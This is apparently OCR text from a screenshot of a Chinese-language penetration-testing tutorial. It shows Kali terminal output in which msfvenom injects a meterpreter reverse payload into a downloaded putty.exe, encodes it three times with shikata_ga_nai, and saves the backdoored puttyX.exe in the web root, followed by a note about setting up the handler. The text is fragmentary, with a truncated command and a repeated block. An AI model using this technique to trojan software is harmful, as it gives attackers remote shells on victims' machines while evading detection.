
2015-07-21 12:01:28 (815 KB/s) - `
putty.exe
' saved [524
root@kali:/var/www#
接下来，我们使用
msfvenom
将meterpreter反向有效负载注入
到我们的可执行文件中，使用
shikata_ga_nai
对其进行三次编
码，并将后门文件保存到我们的webroot目录中。
root@kali
:/var/www
# 
msfvenom -a x86 --platform windows 
Found 
1
 compatible encoders

Attempting to encode payload with 
3
 iterations of x86/s
x86/shikata_ga_nai succeeded with size 
326
 (iteration=
0
x86/shikata_ga_nai succeeded with size 
353
 (iteration=
1
x86/shikata_ga_nai succeeded with size 
380
 (iteration=
2
x86/shikata_ga_nai chosen with final size 
380
Payload 
size:
380
 bytes

Saved 
as:
 puttyX.exe

root@kali
:/var/www
#
由于我们选择了一个反向的meterpreter shell，因此我们需要设
置漏洞利用处理程序来处理与攻击机器的连接。
root@kali
:/var/www
# 
msfvenom -a x86 --platform windows 
Found 
1
 compatible encoders

Attempting to encode payload with 
3
 iterations of x86/s
x86/shikata_ga_nai succeeded with size 
326
 (iteration=
0